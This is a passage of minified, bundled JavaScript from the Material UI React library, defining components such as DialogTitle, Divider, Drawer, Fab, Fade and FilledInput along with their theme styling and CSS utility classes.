e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let g=e=>{let{classes:t}=e,r=(0,u.unstable_composeClasses)({root:["root"]},d.getDialogContentTextUtilityClass,t);return(0,a.default)({},t,r)},m=(0,s.default)(f.default,{shouldForwardProp:e=>(0,s.rootShouldForwardProp)(e)||"classes"===e,name:"MuiDialogContentText",slot:"Root",overridesResolver:(e,t)=>t.root})({}),h=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiDialogContentText"}),{className:n}=r,l=(0,o.default)(r,b),u=g(l);return(0,p.jsx)(m,(0,a.default)({component:"p",variant:"body1",color:"text.secondary",ref:t,ownerState:l,className:(0,i.default)(u.root,n)},r,{classes:u}))});t.default=h},90999:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getDialogContentTextUtilityClass=function(e){return(0,a.default)("MuiDialogContentText",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiDialogContentText",["root"]);t.default=l},22386:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={dialogContentTextClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"dialogContentTextClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(48706)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(90999));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},19014:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(69050)),c=n(r(24075)),f=n(r(57859)),d=r(18806),p=n(r(59056)),b=r(57437);let y=["className","id"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},d.getDialogTitleUtilityClass,t)},m=(0,c.default)(s.default,{name:"MuiDialogTitle",slot:"Root",overridesResolver:(e,t)=>t.root})({padding:"16px 24px",flex:"0 0 auto"}),h=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiDialogTitle"}),{className:n,id:u}=r,s=(0,a.default)(r,y),c=g(r),{titleId:d=u}=l.useContext(p.default);return(0,b.jsx)(m,(0,o.default)({component:"h2",className:(0,i.default)(c.root,n),ownerState:r,ref:t,variant:"h6",id:null!=u?u:d},s))});t.default=h},18806:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getDialogTitleUtilityClass=function(e){return(0,a.default)("MuiDialogTitle",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiDialogTitle",["root"]);t.default=l},96941:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={dialogTitleClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"dialogTitleClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(19014)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(18806));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},26582:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(24075)),f=n(r(57859)),d=r(12687),p=r(57437);let b=["absolute","children","className","component","flexItem","light","orientation","role","textAlign","variant"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{absolute:t,children:r,classes:n,flexItem:o,light:a,orientation:l,textAlign:i,variant:s}=e;return(0,u.unstable_composeClasses)({root:["root",t&&"absolute",s,a&&"light","vertical"===l&&"vertical",o&&"flexItem",r&&"withChildren",r&&"vertical"===l&&"withChildrenVertical","right"===i&&"vertical"!==l&&"textAlignRight","left"===i&&"vertical"!==l&&"textAlignLeft"],wrapper:["wrapper","vertical"===l&&"wrapperVertical"]},d.getDividerUtilityClass,n)},g=(0,c.default)("div",{name:"MuiDivider",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.absolute&&t.absolute,t[r.variant],r.light&&t.light,"vertical"===r.orientation&&t.vertical,r.flexItem&&t.flexItem,r.children&&t.withChildren,r.children&&"vertical"===r.orientation&&t.withChildrenVertical,"right"===r.textAlign&&"vertical"!==r.orientation&&t.textAlignRight,"left"===r.textAlign&&"vertical"!==r.orientation&&t.textAlignLeft]}})(({theme:e,ownerState:t})=>(0,a.default)({margin:0,flexShrink:0,borderWidth:0,borderStyle:"solid",borderColor:(e.vars||e).palette.divider,borderBottomWidth:"thin"},t.absolute&&{position:"absolute",bottom:0,left:0,width:"100%"},t.light&&{borderColor:e.vars?`rgba(${e.vars.palette.dividerChannel} / 0.08)`:(0,s.alpha)(e.palette.divider,.08)},"inset"===t.variant&&{marginLeft:72},"middle"===t.variant&&"horizontal"===t.orientation&&{marginLeft:e.spacing(2),marginRight:e.spacing(2)},"middle"===t.variant&&"vertical"===t.orientation&&{marginTop:e.spacing(1),marginBottom:e.spacing(1)},"vertical"===t.orientation&&{height:"100%",borderBottomWidth:0,borderRightWidth:"thin"},t.flexItem&&{alignSelf:"stretch",height:"auto"}),({ownerState:e})=>(0,a.default)({},e.children&&{display:"flex",whiteSpace:"nowrap",textAlign:"center",border:0,"&::before, &::after":{content:'""',alignSelf:"center"}}),({theme:e,ownerState:t})=>(0,a.default)({},t.children&&"vertical"!==t.orientation&&{"&::before, &::after":{width:"100%",borderTop:`thin solid ${(e.vars||e).palette.divider}`}}),({theme:e,ownerState:t})=>(0,a.default)({},t.children&&"vertical"===t.orientation&&{flexDirection:"column","&::before, &::after":{height:"100%",borderLeft:`thin solid ${(e.vars||e).palette.divider}`}}),({ownerState:e})=>(0,a.default)({},"right"===e.textAlign&&"vertical"!==e.orientation&&{"&::before":{width:"90%"},"&::after":{width:"10%"}},"left"===e.textAlign&&"vertical"!==e.orientation&&{"&::before":{width:"10%"},"&::after":{width:"90%"}})),m=(0,c.default)("span",{name:"MuiDivider",slot:"Wrapper",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.wrapper,"vertical"===r.orientation&&t.wrapperVertical]}})(({theme:e,ownerState:t})=>(0,a.default)({display:"inline-block",paddingLeft:`calc(${e.spacing(1)} * 1.2)`,paddingRight:`calc(${e.spacing(1)} * 1.2)`},"vertical"===t.orientation&&{paddingTop:`calc(${e.spacing(1)} * 1.2)`,paddingBottom:`calc(${e.spacing(1)} * 1.2)`})),h=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiDivider"}),{absolute:n=!1,children:l,className:u,component:s=l?"div":"hr",flexItem:c=!1,light:d=!1,orientation:y="horizontal",role:h="hr"!==s?"separator":void 0,textAlign:O="center",variant:j="fullWidth"}=r,P=(0,o.default)(r,b),w=(0,a.default)({},r,{absolute:n,component:s,flexItem:c,light:d,orientation:y,role:h,textAlign:O,variant:j}),M=v(w);return(0,p.jsx)(g,(0,a.default)({as:s,className:(0,i.default)(M.root,u),role:h,ref:t,ownerState:w},P,{children:l?(0,p.jsx)(m,{className:M.wrapper,ownerState:w,children:l}):null}))});h.muiSkipListHighlight=!0,t.default=h},12687:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getDividerUtilityClass=function(e){return(0,a.default)("MuiDivider",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiDivider",["root","absolute","fullWidth","inset","middle","flexItem","light","vertical","withChildren","withChildrenVertical","textAlignRight","textAlignLeft","wrapper","wrapperVertical"]);t.default=l},51213:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={dividerClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"dividerClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(26582)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(12687));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},16604:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAnchor=S,t.isHorizontal=C;var o=n(r(69726)),a=n(r(10712)),l=j(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(18465)),c=n(r(23155)),f=n(r(22109)),d=n(r(39411)),p=n(r(98963)),b=n(r(57859)),y=j(r(24075)),v=r(13035),g=r(57437);let m=["BackdropProps"],h=["anchor","BackdropProps","children","className","elevation","hideBackdrop","ModalProps","onClose","open","PaperProps","SlideProps","TransitionComponent","transitionDuration","variant"];function O(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(O=function(e){return e?r:t})(e)}function j(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=O(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let P=(e,t)=>{let{ownerState:r}=e;return[t.root,("permanent"===r.variant||"persistent"===r.variant)&&t.docked,t.modal]},w=e=>{let{classes:t,anchor:r,variant:n}=e,o={root:["root"],docked:[("permanent"===n||"persistent"===n)&&"docked"],modal:["modal"],paper:["paper",`paperAnchor${(0,d.default)(r)}`,"temporary"!==n&&`paperAnchorDocked${(0,d.default)(r)}`]};return(0,u.unstable_composeClasses)(o,v.getDrawerUtilityClass,t)},M=(0,y.default)(s.default,{name:"MuiDrawer",slot:"Root",overridesResolver:P})(({theme:e})=>({zIndex:(e.vars||e).zIndex.drawer})),x=(0,y.default)("div",{shouldForwardProp:y.rootShouldForwardProp,name:"MuiDrawer",slot:"Docked",skipVariantsResolver:!1,overridesResolver:P})({flex:"0 0 auto"}),k=(0,y.default)(f.default,{name:"MuiDrawer",slot:"Paper",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.paper,t[`paperAnchor${(0,d.default)(r.anchor)}`],"temporary"!==r.variant&&t[`paperAnchorDocked${(0,d.default)(r.anchor)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({overflowY:"auto",display:"flex",flexDirection:"column",height:"100%",flex:"1 0 auto",zIndex:(e.vars||e).zIndex.drawer,WebkitOverflowScrolling:"touch",position:"fixed",top:0,outline:0},"left"===t.anchor&&{left:0},"top"===t.anchor&&{top:0,left:0,right:0,height:"auto",maxHeight:"100%"},"right"===t.anchor&&{right:0},"bottom"===t.anchor&&{top:"auto",left:0,bottom:0,right:0,height:"auto",maxHeight:"100%"},"left"===t.anchor&&"temporary"!==t.variant&&{borderRight:`1px solid ${(e.vars||e).palette.divider}`},"top"===t.anchor&&"temporary"!==t.variant&&{borderBottom:`1px solid ${(e.vars||e).palette.divider}`},"right"===t.anchor&&"temporary"!==t.variant&&{borderLeft:`1px solid ${(e.vars||e).palette.divider}`},"bottom"===t.anchor&&"temporary"!==t.variant&&{borderTop:`1px solid ${(e.vars||e).palette.divider}`})),_={left:"right",right:"left",top:"down",bottom:"up"};function C(e){return -1!==["left","right"].indexOf(e)}function S(e,t){return"rtl"===e.direction&&C(t)?_[t]:t}let R=l.forwardRef(function(e,t){let r=(0,b.default)({props:e,name:"MuiDrawer"}),n=(0,p.default)(),u={enter:n.transitions.duration.enteringScreen,exit:n.transitions.duration.leavingScreen},{anchor:s="left",BackdropProps:f,children:d,className:y,elevation:v=16,hideBackdrop:O=!1,ModalProps:{BackdropProps:j}={},onClose:P,open:C=!1,PaperProps:R={},SlideProps:W,TransitionComponent:$=c.default,transitionDuration:E=u,variant:T="temporary"}=r,D=(0,o.default)(r.ModalProps,m),I=(0,o.default)(r,h),A=l.useRef(!1);l.useEffect(()=>{A.current=!0},[]);let L=S(n,s),N=(0,a.default)({},r,{anchor:s,elevation:v,open:C,variant:T},I),B=w(N),Z=(0,g.jsx)(k,(0,a.default)({elevation:"temporary"===T?v:0,square:!0},R,{className:(0,i.default)(B.paper,R.className),ownerState:N,children:d}));if("permanent"===T)return(0,g.jsx)(x,(0,a.default)({className:(0,i.default)(B.root,B.docked,y),ownerState:N,ref:t},I,{children:Z}));let z=(0,g.jsx)($,(0,a.default)({in:C,direction:_[L],timeout:E,appear:A.current},W,{children:Z}));return"persistent"===T?(0,g.jsx)(x,(0,a.default)({className:(0,i.default)(B.root,B.docked,y),ownerState:N,ref:t},I,{children:z})):(0,g.jsx)(M,(0,a.default)({BackdropProps:(0,a.default)({},f,j,{transitionDuration:E}),className:(0,i.default)(B.root,B.modal,y),open:C,ownerState:N,onClose:P,hideBackdrop:O,ref:t},I,D,{children:z}))});t.default=R},13035:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getDrawerUtilityClass=function(e){return(0,a.default)("MuiDrawer",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiDrawer",["root","docked","paper","paperAnchorLeft","paperAnchorRight","paperAnchorTop","paperAnchorBottom","paperAnchorDockedLeft","paperAnchorDockedRight","paperAnchorDockedTop","paperAnchorDockedBottom","modal"]);t.default=l},8807:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={drawerClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"drawerClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(16604)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(13035));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},73377:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=g(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(30207)),c=n(r(39411)),f=n(r(57859)),d=g(r(21831)),p=g(r(24075)),b=r(57437);let y=["children","className","color","component","disabled","disableFocusRipple","focusVisibleClassName","size","variant"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{color:t,variant:r,classes:n,size:o}=e,l={root:["root",r,`size${(0,c.default)(o)}`,"inherit"===t?"colorInherit":t]},i=(0,u.unstable_composeClasses)(l,d.getFabUtilityClass,n);return(0,a.default)({},n,i)},h=(0,p.default)(s.default,{name:"MuiFab",slot:"Root",shouldForwardProp:e=>(0,p.rootShouldForwardProp)(e)||"classes"===e,overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],t[`size${(0,c.default)(r.size)}`],"inherit"===r.color&&t.colorInherit,t[(0,c.default)(r.size)],t[r.color]]}})(({theme:e,ownerState:t})=>{var r,n;return(0,a.default)({},e.typography.button,{minHeight:36,transition:e.transitions.create(["background-color","box-shadow","border-color"],{duration:e.transitions.duration.short}),borderRadius:"50%",padding:0,minWidth:0,width:56,height:56,zIndex:(e.vars||e).zIndex.fab,boxShadow:(e.vars||e).shadows[6],"&:active":{boxShadow:(e.vars||e).shadows[12]},color:e.vars?e.vars.palette.text.primary:null==(r=(n=e.palette).getContrastText)?void 0:r.call(n,e.palette.grey[300]),backgroundColor:(e.vars||e).palette.grey[300],"&:hover":{backgroundColor:(e.vars||e).palette.grey.A100,"@media (hover: none)":{backgroundColor:(e.vars||e).palette.grey[300]},textDecoration:"none"},[`&.${d.default.focusVisible}`]:{boxShadow:(e.vars||e).shadows[6]}},"small"===t.size&&{width:40,height:40},"medium"===t.size&&{width:48,height:48},"extended"===t.variant&&{borderRadius:24,padding:"0 16px",width:"auto",minHeight:"auto",minWidth:48,height:48},"extended"===t.variant&&"small"===t.size&&{width:"auto",padding:"0 8px",borderRadius:17,minWidth:34,height:34},"extended"===t.variant&&"medium"===t.size&&{width:"auto",padding:"0 16px",borderRadius:20,minWidth:40,height:40},"inherit"===t.color&&{color:"inherit"})},({theme:e,ownerState:t})=>(0,a.default)({},"inherit"!==t.color&&"default"!==t.color&&null!=(e.vars||e).palette[t.color]&&{color:(e.vars||e).palette[t.color].contrastText,backgroundColor:(e.vars||e).palette[t.color].main,"&:hover":{backgroundColor:(e.vars||e).palette[t.color].dark,"@media (hover: none)":{backgroundColor:(e.vars||e).palette[t.color].main}}}),({theme:e})=>({[`&.${d.default.disabled}`]:{color:(e.vars||e).palette.action.disabled,boxShadow:(e.vars||e).shadows[0],backgroundColor:(e.vars||e).palette.action.disabledBackground}})),O=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiFab"}),{children:n,className:l,color:u="default",component:s="button",disabled:c=!1,disableFocusRipple:d=!1,focusVisibleClassName:p,size:v="large",variant:g="circular"}=r,O=(0,o.default)(r,y),j=(0,a.default)({},r,{color:u,component:s,disabled:c,disableFocusRipple:d,size:v,variant:g}),P=m(j);return(0,b.jsx)(h,(0,a.default)({className:(0,i.default)(P.root,l),component:s,disabled:c,focusRipple:!d,focusVisibleClassName:(0,i.default)(P.focusVisible,p),ownerState:j,ref:t},O,{classes:P,children:n}))});t.default=O},21831:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getFabUtilityClass=function(e){return(0,a.default)("MuiFab",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiFab",["root","primary","secondary","extended","circular","focusVisible","disabled","colorInherit","sizeSmall","sizeMedium","sizeLarge","info","error","warning","success"]);t.default=l},48675:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={fabClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"fabClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(73377)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(21831));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},47429:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=p(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=r(12563);r(62969);var u=n(r(98963)),s=r(85623),c=n(r(83252)),f=r(57437);let d=["addEndListener","appear","children","easing","in","onEnter","onEntered","onEntering","onExit","onExited","onExiting","style","timeout","TransitionComponent"];function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(p=function(e){return e?r:t})(e)}let b={entering:{opacity:1},entered:{opacity:1}},y=l.forwardRef(function(e,t){let r=(0,u.default)(),n={enter:r.transitions.duration.enteringScreen,exit:r.transitions.duration.leavingScreen},{addEndListener:p,appear:y=!0,children:v,easing:g,in:m,onEnter:h,onEntered:O,onEntering:j,onExit:P,onExited:w,onExiting:M,style:x,timeout:k=n,TransitionComponent:_=i.Transition}=e,C=(0,a.default)(e,d),S=l.useRef(null),R=(0,c.default)(S,v.ref,t),W=e=>t=>{if(e){let r=S.current;void 0===t?e(r):e(r,t)}},$=W(j),E=W((e,t)=>{(0,s.reflow)(e);let n=(0,s.getTransitionProps)({style:x,timeout:k,easing:g},{mode:"enter"});e.style.webkitTransition=r.transitions.create("opacity",n),e.style.transition=r.transitions.create("opacity",n),h&&h(e,t)}),T=W(O),D=W(M),I=W(e=>{let t=(0,s.getTransitionProps)({style:x,timeout:k,easing:g},{mode:"exit"});e.style.webkitTransition=r.transitions.create("opacity",t),e.style.transition=r.transitions.create("opacity",t),P&&P(e)}),A=W(w);return(0,f.jsx)(_,(0,o.default)({appear:y,in:m,nodeRef:S,onEnter:E,onEntered:T,onEntering:$,onExit:I,onExited:A,onExiting:D,addEndListener:e=>{p&&p(S.current,e)},timeout:k},C,{children:(e,t)=>l.cloneElement(v,(0,o.default)({style:(0,o.default)({opacity:0,visibility:"exited"!==e||m?void 0:"hidden"},b[e],x,v.props.style),ref:R},t))}))});t.default=y},89166:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(47429))},22056:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=g(r(2265)),i=r(62969);n(r(74275));var u=r(53102),s=n(r(49355)),c=g(r(24075)),f=n(r(57859)),d=g(r(38652)),p=r(38252),b=r(57437);let y=["disableUnderline","components","componentsProps","fullWidth","hiddenLabel","inputComponent","multiline","slotProps","slots","type"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{classes:t,disableUnderline:r}=e,n=(0,u.unstable_composeClasses)({root:["root",!r&&"underline"],input:["input"]},d.getFilledInputUtilityClass,t);return(0,a.default)({},t,n)},h=(0,c.default)(p.InputBaseRoot,{shouldForwardProp:e=>(0,c.rootShouldForwardProp)(e)||"classes"===e,name:"MuiFilledInput",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[...(0,p.rootOverridesResolver)(e,t),!r.disableUnderline&&t.underline]}})(({theme:e,ownerState:t})=>{var r;let n="light"===e.palette.mode,o=n?"rgba(0, 0, 0, 0.06)":"rgba(255, 255, 255, 0.09)";return(0,a.default)({position:"relative",backgroundColor:e.vars?e.vars.palette.FilledInput.bg:o,borderTopLeftRadius:(e.vars||e).shape.borderRadius,borderTopRightRadius:(e.vars||e).shape.borderRadius,transition:e.transitions.create("background-color",{duration:e.transitions.duration.shorter,easing:e.transitions.easing.easeOut}),"&:hover":{backgroundColor:e.vars?e.vars.palette.FilledInput.hoverBg:n?"rgba(0, 0, 0, 0.09)":"rgba(255, 255, 255, 0.13)","@media (hover: none)":{backgroundColor:e.vars?e.vars.palette.FilledInput.bg:o}},[`&.${d.default.focused}`]:{backgroundColor:e.vars?e.vars.palette.FilledInput.bg:o},[`&.${d.default.disabled}`]:{backgroundColor:e.vars?e.vars.palette.FilledInput.disabledBg:n?"rgba(0, 0, 0, 0.12)":"rgba(255, 255, 255, 0.12)"}},!t.disableUnderline&&{"&:after":{borderBottom:`2px solid ${null==(r=(e.vars||e).palette[t.color||"primary"])?void 0:r.main}`,left:0,bottom:0,content:'""',position:"absolute",right:0,transform:"scaleX(0)",transition:e.transitions.create("transform",{duration:e.transitions.duration.shorter,easing:e.transitions.easing.easeOut}),pointerEvents:"none"},[`&.${d.default.focused}:after`]:{transform:"scaleX(1) translateX(0)"},[`&.${d.default.error}`]:{"&:before, &:after":{borderBottomColor:(e.vars||e).palette.error.main}},"&:before":{borderBottom:`1px solid ${e.vars?`rgba(${e.vars.palette.common.onBackgroundChannel} / ${e.vars.opacity.inputUnderline})`:n?"rgba(0, 0, 0, 0.42)":"rgba(255, 255, 255, 0.7)"}`,left:0,bottom:0,content:'"\\00a0"',position:"absolute",right:0,transition:e.transitions.create("border-bottom-color",{duration:e.transitions.duration.shorter}),pointerEvents:"none"},[`&:hover:not(.${d.default.disabled}, .${d.default.error}):before`]:{borderBottom:`1px solid 